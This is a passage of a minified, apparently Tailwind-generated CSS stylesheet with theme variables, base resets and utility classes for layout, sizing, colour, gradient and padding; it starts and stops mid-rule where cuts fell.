2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-relaxed:1.625;--radius-2xl:1rem;--ease-out:cubic-bezier(0,0,.2,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1) infinite;--blur-sm:8px;--blur-md:12px;--aspect-video:16 / 9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:"Karla",ui-sans-serif,system-ui,sans-serif;--default-mono-font-family:var(--font-mono);--color-background:var(--background);--color-foreground:var(--foreground);--color-border:var(--border)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{--lightningcss-light:;--lightningcss-dark:initial;--lightningcss-light:;--lightningcss-dark:initial;color-scheme:dark;scroll-behavior:auto;overflow-anchor:none}body{overflow-anchor:none}*{border-color:var(--color-border)}.scrollbar-hide::-webkit-scrollbar{display:none}body{background-color:var(--color-background);color:var(--color-foreground);font-family:var(--font-sans);-webkit-font-smoothing:antialiased}.font-serif-italic{font-family:var(--font-serif);font-style:italic;font-weight:500}img,video,canvas,picture{max-width:100%}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.card-tile{box-shadow:var(--shadow-card);background:linear-gradient(#07382e 0%,#052d24 100%);border:1px solid #c9a84c47;border-radius:12px;position:relative;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.inset-x-0{inset-inline:0}.inset-y-0{inset-block:0}.-top-12{top:calc(var(--spacing) * -12)}.top-0{top:0}.top-1\.5{top:calc(var(--spacing) * 1.5)}.top-1\/2{top:50%}.top-3{top:calc(var(--spacing) * 3)}.top-3\.5{top:calc(var(--spacing) * 3.5)}.top-4{top:calc(var(--spacing) * 4)}.top-\[1px\]{top:1px}.top-\[2\%\]{top:2%}.top-\[2px\]{top:2px}.top-\[3\%\]{top:3%}.top-\[6\%\]{top:6%}.top-\[8\%\]{top:8%}.top-\[10\%\]{top:10%}.top-\[22\%\]{top:22%}.top-\[28\%\]{top:28%}.top-\[33\%\]{top:33%}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.-right-4{right:calc(var(--spacing) * -4)}.-right-12{right:calc(var(--spacing) * -12)}.-right-\[2px\]{right:-2px}.right-0{right:0}.right-1{right:var(--spacing)}.right-2{right:calc(var(--spacing) * 2)}.right-3{right:calc(var(--spacing) * 3)}.right-4{right:calc(var(--spacing) * 4)}.right-\[-3\%\]{right:-3%}.right-\[-4\%\]{right:-4%}.right-\[-6\%\]{right:-6%}.-bottom-12{bottom:calc(var(--spacing) * -12)}.bottom-0{bottom:0}.bottom-2{bottom:calc(var(--spacing) * 2)}.bottom-\[1\.6\%\]{bottom:1.6%}.bottom-\[4\%\]{bottom:4%}.bottom-\[6\%\]{bottom:6%}.-left-12{left:calc(var(--spacing) * -12)}.-left-\[2px\]{left:-2px}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:calc(var(--spacing) * 2)}.left-3{left:calc(var(--spacing) * 3)}.left-4{left:calc(var(--spacing) * 4)}.left-\[-3\%\]{left:-3%}.left-\[-4\%\]{left:-4%}.left-\[-6\%\]{left:-6%}.left-\[50\%\]{left:50%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[1\]{z-index:1}.-mx-1{margin-inline:calc(var(--spacing) * -1)}.mx-2{margin-inline:calc(var(--spacing) * 2)}.mx-3\.5{margin-inline:calc(var(--spacing) * 3.5)}.mx-auto{margin-inline:auto}.my-0\.5{margin-block:calc(var(--spacing) * .5)}.my-1{margin-block:var(--spacing)}.-mt-4{margin-top:calc(var(--spacing) * -4)}.mt-1{margin-top:var(--spacing)}.mt-1\.5{margin-top:calc(var(--spacing) * 1.5)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-4{margin-top:calc(var(--spacing) * 4)}.mt-5{margin-top:calc(var(--spacing) * 5)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-7{margin-top:calc(var(--spacing) * 7)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-24{margin-top:calc(var(--spacing) * 24)}.mt-auto{margin-top:auto}.mr-2{margin-right:calc(var(--spacing) * 2)}.mb-1{margin-bottom:var(--spacing)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.-ml-4{margin-left:calc(var(--spacing) * -4)}.ml-1{margin-left:var(--spacing)}.ml-auto{margin-left:auto}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/5\]{aspect-ratio:3/5}.aspect-\[9\/16\]{aspect-ratio:9/16}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-\[16\/10\]{aspect-ratio:16/10}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-\(--cell-size\){width:var(--cell-size);height:var(--cell-size)}.size-4{width:calc(var(--spacing) * 4);height:calc(var(--spacing) * 4)}.h-\(--cell-size\){height:var(--cell-size)}.h-1\.5{height:calc(var(--spacing) * 1.5)}.h-2{height:calc(var(--spacing) * 2)}.h-2\.5{height:calc(var(--spacing) * 2.5)}.h-3{height:calc(var(--spacing) * 3)}.h-3\.5{height:calc(var(--spacing) * 3.5)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-7{height:calc(var(--spacing) * 7)}.h-8{height:calc(var(--spacing) * 8)}.h-9{height:calc(var(--spacing) * 9)}.h-10{height:calc(var(--spacing) * 10)}.h-12{height:calc(var(--spacing) * 12)}.h-16{height:calc(var(--spacing) * 16)}.h-24{height:calc(var(--spacing) * 24)}.h-32{height:calc(var(--spacing) * 32)}.h-36{height:calc(var(--spacing) * 36)}.h-\[1px\]{height:1px}.h-\[2px\]{height:2px}.h-\[3px\]{height:3px}.h-\[4\.2\%\]{height:4.2%}.h-\[4px\]{height:4px}.h-\[7\%\]{height:7%}.h-\[7px\]{height:7px}.h-\[11\%\]{height:11%}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-\(--radix-context-menu-content-available-height\){max-height:var(--radix-context-menu-content-available-height)}.max-h-\(--radix-select-content-available-height\){max-height:var(--radix-select-content-available-height)}.max-h-\[300px\]{max-height:300px}.max-h-\[var\(--radix-dropdown-menu-content-available-height\)\]{max-height:var(--radix-dropdown-menu-content-available-height)}.min-h-0{min-height:0}.min-h-\[60px\]{min-height:60px}.min-h-dvh{min-height:100dvh}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-\(--cell-size\){width:var(--cell-size)}.w-\(--sidebar-width\){width:var(--sidebar-width)}.w-0{width:0}.w-1{width:var(--spacing)}.w-2{width:calc(var(--spacing) * 2)}.w-2\.5{width:calc(var(--spacing) * 2.5)}.w-3{width:calc(var(--spacing) * 3)}.w-3\.5{width:calc(var(--spacing) * 3.5)}.w-3\/4{width:75%}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-7{width:calc(var(--spacing) * 7)}.w-8{width:calc(var(--spacing) * 8)}.w-9{width:calc(var(--spacing) * 9)}.w-10{width:calc(var(--spacing) * 10)}.w-28{width:calc(var(--spacing) * 28)}.w-52{width:calc(var(--spacing) * 52)}.w-56{width:calc(var(--spacing) * 56)}.w-64{width:calc(var(--spacing) * 64)}.w-72{width:calc(var(--spacing) * 72)}.w-\[1px\]{width:1px}.w-\[2px\]{width:2px}.w-\[3px\]{width:3px}.w-\[26\%\]{width:26%}.w-\[30\%\]{width:30%}.w-\[34\%\]{width:34%}.w-\[36\%\]{width:36%}.w-\[100px\]{width:100px}.w-\[108\%\]{width:108%}.w-\[240px\]{width:240px}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-max{width:max-content}.w-px{width:1px}.w-screen{width:100vw}.max-w-\(--skeleton-width\){max-width:var(--skeleton-width)}.max-w-2xl{max-width:var(--container-2xl)}.max-w-3xl{max-width:var(--container-3xl)}.max-w-4xl{max-width:var(--container-4xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-7xl{max-width:var(--container-7xl)}.max-w-lg{max-width:var(--container-lg)}.max-w-max{max-width:max-content}.max-w-md{max-width:var(--container-md)}.max-w-none{max-width:none}.max-w-xl{max-width:var(--container-xl)}.min-w-\(--cell-size\){min-width:var(--cell-size)}.min-w-0{min-width:0}.min-w-5{min-width:calc(var(--spacing) * 5)}.min-w-8{min-width:calc(var(--spacing) * 8)}.min-w-9{min-width:calc(var(--spacing) * 9)}.min-w-10{min-width:calc(var(--spacing) * 10)}.min-w-\[8rem\]{min-width:8rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.origin-\(--radix-context-menu-content-transform-origin\){transform-origin:var(--radix-context-menu-content-transform-origin)}.origin-\(--radix-dropdown-menu-content-transform-origin\){transform-origin:var(--radix-dropdown-menu-content-transform-origin)}.origin-\(--radix-hover-card-content-transform-origin\){transform-origin:var(--radix-hover-card-content-transform-origin)}.origin-\(--radix-menubar-content-transform-origin\){transform-origin:var(--radix-menubar-content-transform-origin)}.origin-\(--radix-popover-content-transform-origin\){transform-origin:var(--radix-popover-content-transform-origin)}.origin-\(--radix-select-content-transform-origin\){transform-origin:var(--radix-select-content-transform-origin)}.origin-\(--radix-tooltip-content-transform-origin\){transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x:calc(calc(1 / 2 * 100%) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-x-\[3\.7\%\]{--tw-translate-x:calc(3.7% * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-x-px{--tw-translate-x:-1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-px{--tw-translate-x:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:calc(calc(1 / 2 * 100%) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-y-0{--tw-translate-y:0px;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%;translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-y-full{--tw-translate-y:100%;translate:var(--tw-translate-x) var(--tw-translate-y)}.rotate-45{rotate:45deg}.rotate-90{rotate:90deg}.rotate-\[-8deg\]{rotate:-8deg}.rotate-\[-10deg\]{rotate:-10deg}.rotate-\[7deg\]{rotate:7deg}.rotate-\[8deg\]{rotate:8deg}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-caret-blink{animation:1.25s ease-out infinite caret-blink}.animate-in{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,none)}.animate-pulse{animation:var(--animate-pulse)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.resize{resize:both}.list-none{list-style-type:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.place-items-center{place-items:center}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:var(--spacing)}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-10{gap:calc(var(--spacing) * 10)}.gap-12{gap:calc(var(--spacing) * 12)}:where(.space-y-1\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 1.5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 1.5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}.gap-x-4{column-gap:calc(var(--spacing) * 4)}:where(.space-x-1>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(var(--spacing) * var(--tw-space-x-reverse));margin-inline-end:calc(var(--spacing) * calc(1 - var(--tw-space-x-reverse)))}.gap-y-2{row-gap:calc(var(--spacing) * 2)}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-\[2px\]{border-radius:2px}.rounded-\[9px\]{border-radius:9px}.rounded-\[16px\]{border-radius:16px}.rounded-\[18px\]{border-radius:18px}.rounded-\[20px\]{border-radius:20px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:2147483647px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-none{border-radius:0}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:calc(var(--radius) + 4px)}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-l-md{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.rounded-l-sm{border-top-left-radius:calc(var(--radius) - 4px);border-bottom-left-radius:calc(var(--radius) - 4px)}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.rounded-r-md{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.rounded-r-sm{border-top-right-radius:calc(var(--radius) - 4px);border-bottom-right-radius:calc(var(--radius) - 4px)}.rounded-b-\[12px\]{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.rounded-b-full{border-bottom-right-radius:2147483647px;border-bottom-left-radius:2147483647px}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-\[1\.5px\]{border-style:var(--tw-border-style);border-width:1.5px}.border-y{border-block-style:var(--tw-border-style);border-block-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-\(--color-border\){border-color:var(--color-border)}.border-\[color\:var\(--gold\)\]\/40{border-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.border-\[color\:var\(--gold\)\]\/40{border-color:color-mix(in oklab,var(--gold) 40%,transparent)}}.border-border,.border-border\/50{border-color:var(--border)}@supports (color:color-mix(in lab,red,red)){.border-border\/50{border-color:color-mix(in oklab,var(--border) 50%,transparent)}}.border-destructive\/50{border-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.border-destructive\/50{border-color:color-mix(in oklab,var(--destructive) 50%,transparent)}}.border-foreground\/30{border-color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.border-foreground\/30{border-color:color-mix(in oklab,var(--foreground) 30%,transparent)}}.border-gold{border-color:var(--gold)}.border-input{border-color:var(--input)}.border-primary,.border-primary\/50{border-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.border-primary\/50{border-color:color-mix(in oklab,var(--primary) 50%,transparent)}}.border-transparent{border-color:#0000}.border-white\/5{border-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.border-white\/5{border-color:color-mix(in oklab,var(--color-white) 5%,transparent)}}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.border-t-transparent{border-top-color:#0000}.border-l-transparent{border-left-color:#0000}.bg-\(--color-bg\){background-color:var(--color-bg)}.bg-\[color\:var\(--gold\)\]\/60{background-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.bg-\[color\:var\(--gold\)\]\/60{background-color:color-mix(in oklab,var(--gold) 60%,transparent)}}.bg-accent{background-color:var(--accent)}.bg-background,.bg-background\/70{background-color:var(--background)}@supports (color:color-mix(in lab,red,red)){.bg-background\/70{background-color:color-mix(in oklab,var(--background) 70%,transparent)}}.bg-background\/90{background-color:var(--background)}@supports (color:color-mix(in lab,red,red)){.bg-background\/90{background-color:color-mix(in oklab,var(--background) 90%,transparent)}}.bg-black{background-color:var(--color-black)}.bg-black\/70{background-color:#000000b3}@supports (color:color-mix(in lab,red,red)){.bg-black\/70{background-color:color-mix(in oklab,var(--color-black) 70%,transparent)}}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black) 80%,transparent)}}.bg-border{background-color:var(--border)}.bg-card,.bg-card\/85{background-color:var(--card)}@supports (color:color-mix(in lab,red,red)){.bg-card\/85{background-color:color-mix(in oklab,var(--card) 85%,transparent)}}.bg-destructive{background-color:var(--destructive)}.bg-foreground,.bg-foreground\/10{background-color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.bg-foreground\/10{background-color:color-mix(in oklab,var(--foreground) 10%,transparent)}}.bg-gold{background-color:var(--gold)}.bg-muted,.bg-muted\/50{background-color:var(--muted)}@supports (color:color-mix(in lab,red,red)){.bg-muted\/50{background-color:color-mix(in oklab,var(--muted) 50%,transparent)}}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-popover{background-color:var(--popover)}.bg-primary,.bg-primary\/10{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.bg-primary\/10{background-color:color-mix(in oklab,var(--primary) 10%,transparent)}}.bg-primary\/20{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.bg-primary\/20{background-color:color-mix(in oklab,var(--primary) 20%,transparent)}}.bg-secondary{background-color:var(--secondary)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/30{background-color:#ffffff4d}@supports (color:color-mix(in lab,red,red)){.bg-white\/30{background-color:color-mix(in oklab,var(--color-white) 30%,transparent)}}.bg-white\/70{background-color:#ffffffb3}@supports (color:color-mix(in lab,red,red)){.bg-white\/70{background-color:color-mix(in oklab,var(--color-white) 70%,transparent)}}.bg-white\/80{background-color:#fffc}@supports (color:color-mix(in lab,red,red)){.bg-white\/80{background-color:color-mix(in oklab,var(--color-white) 80%,transparent)}}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-tr{--tw-gradient-position:to top right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-neutral-500{--tw-gradient-from:var(--color-neutral-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-neutral-600{--tw-gradient-from:var(--color-neutral-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-neutral-700{--tw-gradient-from:var(--color-neutral-700);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-white\/12{--tw-gradient-from:#ffffff1f}@supports (color:color-mix(in lab,red,red)){.from-white\/12{--tw-gradient-from:color-mix(in oklab,var(--color-white) 12%,transparent)}}.from-white\/12{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.via-neutral-800{--tw-gradient-via:var(--color-neutral-800);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-via) var(--tw-gradient-via-position),var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-transparent{--tw-gradient-via:transparent;--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-via) var(--tw-gradient-via-position),var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-white\/5{--tw-gradient-via:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.via-white\/5{--tw-gradient-via:color-mix(in oklab,var(--color-white) 5%,transparent)}}.via-white\/5{--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-via) var(--tw-gradient-via-position),var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-neutral-900{--tw-gradient-to:var(--color-neutral-900);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-neutral-950{--tw-gradient-to:var(--color-neutral-950);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-white\/15{--tw-gradient-to:#ffffff26}@supports (color:color-mix(in lab,red,red)){.to-white\/15{--tw-gradient-to:color-mix(in oklab,var(--color-white) 15%,transparent)}}.to-white\/15{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.bg-cover{background-size:cover}.text-gold{background:var(--grad-gold);color:#0000;-webkit-background-clip:text;background-clip:text}.bg-center{background-position:50%}.fill-current{fill:currentColor}.fill-primary{fill:var(--primary)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:0}.p-1{padding:var(--spacing)}.p-2{padding:calc(var(--spacing) * 2)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-6{padding:calc(var(--spacing) * 6)}.p-\[1px\]{padding:1px}.p-\[2\.5px\]{padding:2.5px}.p-\[2px\]{padding:2px}.p-\[7px\]{padding:7px}.px-\(--cell-size\){padding-inline:var(--cell-size)}.px-1{padding-inline:var(--spacing)}.px-1\.5{padding-inline:calc(var(--spacing) * 1.5)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-2\.5{padding-inline:calc(var(--spacing) * 2.5)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-6{padding-inline:calc(var(--spacing) * 6)}.px-8{padding-inline:calc(var(--spacing) * 8)}.px-10{padding-inline:calc(var(--spacing) * 10)}.py-0\.5{padding-block:calc(var(--spacing) * .5)}.py-1{padding-block:var(--spacing)}.py-1\.5{padding-block:calc(var(--spacing) * 1.5)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-6{padding-block:calc(var(--spacing) * 6)}.py-8{padding-block:calc(var(--spacing) * 8)}.py-12{padding-block:calc(var(--spacing) * 12)}.pt-0{padding-top:0}.pt-3{padding-top:calc(var(--spacing) * 3)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pr-1{padding-right:var(--spacing)}.pr-2{padding-right:calc(var(--spacing) * 2)}.pr-2\.5{padding-right:calc(var(--spacing) * 2.5)}.pr-8{padding-right:calc(var(--spacing) * 8)}.pb-2{padding-bottom:calc(var(--spacing) * 2)}.pb-3{padding-bottom:calc(var(--spacing) * 3)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-12{padding-bottom:calc(var(--spacing) * 12)}.pb-16{padding-bottom:calc(var(--spacing) * 16)}.pl-2{padding-left:calc(var(--spacing) * 2)}.pl-2\.5{padding-left:calc(var(--spacing) * 2.5)}.pl-4{padding-left:calc(var(--spacing) * 4)}.pl-8{padding-left:calc(var(--spacing) * 